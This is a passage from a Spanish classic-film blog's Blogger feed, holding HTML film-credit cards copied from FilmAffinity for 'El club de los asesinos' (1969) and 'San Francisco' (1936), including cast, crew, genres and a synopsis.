center; white-space: break-spaces; width: 84px;\"\u003EWarren Mitchell\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=322420448\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Annabella Incontrera\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAnnabella Incontrera\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=817740131\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Vernon Dobtcheff\"\u003E\u003Cimg alt=\"Vernon Dobtcheff\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/vernon_dobtcheff-232709457881398-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EVernon Dobtcheff\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=697006038\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Clive Revill\"\u003E\u003Cimg alt=\"Clive Revill\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/clive_revill-105722328591356-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EClive Revill\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=182915293\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Olaf Pooley\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EOlaf Pooley\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=174714730\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Jess Conrad\"\u003E\u003Cimg alt=\"Jess Conrad\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/jess_conrad-060588194575383-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJess Conrad\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=150797300\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Kenneth Griffith\"\u003E\u003Cimg alt=\"Kenneth Griffith\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/kenneth_griffith-003621344252649-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKenneth Griffith\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=391894\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=384169723\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Ron Grainer\"\u003ERon Grainer\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=589022184\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Geoffrey Unsworth\"\u003EGeoffrey Unsworth\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=163118173\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Heathfield\"\u003EHeathfield\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=603919547\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Paramount Pictures\"\u003EParamount Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195379\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAños 1900 (circa)\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1421\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Adaptaciones de Jack London\"\u003EAdaptaciones de Jack London\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EPrincipios del siglo XX. Una intrépida periodista se propone desmantelar una organización internacional de criminales. Aunque su propósito parece descabellado y muy peligroso, la situación cambia cuando el jefe de la banda se enamora de ella.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206305007704505403806c07a04b05a04f06902207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5878274499946744193\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/06\/el-club-de-los-asesinos-1969-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5878274499946744193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5878274499946744193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/06\/el-club-de-los-asesinos-1969-hdtv.html","title":"El club de los asesinos (1969) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5Ggk1mIJ1OXTf3iQOna1GfckIBEGhWDcMaHJUPSeskpAisTf3Kw5OFTcML53ur7WlskqqQFu4IUcKqngQECevUB5JFtuEE08uekN5-N_ZjeGm3Bezh93SXpfmX_drEw6jyKqBCNuvmDvTKVa-XxXxbOa1sHUPg-rex_Jb59tMf9B1k80QB_TT_EHIyzDJ\/s72-c\/club.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4265036714159429581"},"published":{"$t":"2024-05-12T10:10:00.005+02:00"},"updated":{"$t":"2024-05-12T10:10:39.103+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1936"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1900 (circa)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Catástrofes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terremotos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ópera"}],"title":{"type":"text","$t":"San Francisco (1936) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivA4tEKjHjHUu4hi3WnjWGt-Qbck09V-g_l_7XB-X9vPNxt-kkZJm6Tj-2JgrDE12KyITaFJdxl3YGZWuRmayArC7XhPpKVNWA1pTusHbxMmOzkYNEMagw9uo1ok46mG2yVCI7JKtTnHl9FhWXlePaP_5dBX7OJxOn4vqlJ2f4kEG2Nn5PZoZM3IdQ85kL\/s1497\/sanfran.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1497\" data-original-width=\"1053\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivA4tEKjHjHUu4hi3WnjWGt-Qbck09V-g_l_7XB-X9vPNxt-kkZJm6Tj-2JgrDE12KyITaFJdxl3YGZWuRmayArC7XhPpKVNWA1pTusHbxMmOzkYNEMagw9uo1ok46mG2yVCI7JKtTnHl9FhWXlePaP_5dBX7OJxOn4vqlJ2f4kEG2Nn5PZoZM3IdQ85kL\/s320\/sanfran.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESan Francisco\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1936\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E115 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=467065208\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"W.S. Van Dyke\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EW.S. Van Dyke\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=117496386\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Anita Loos\"\u003EAnita Loos\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 50000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=225105743\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Clark Gable\"\u003E\u003Cimg alt=\"Clark Gable\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/clark_gable-243857803934738-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EClark Gable\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=720399290\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Jeanette MacDonald\"\u003E\u003Cimg alt=\"Jeanette MacDonald\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/jeanette_macdonald-011003052761024-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJeanette MacDonald\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" 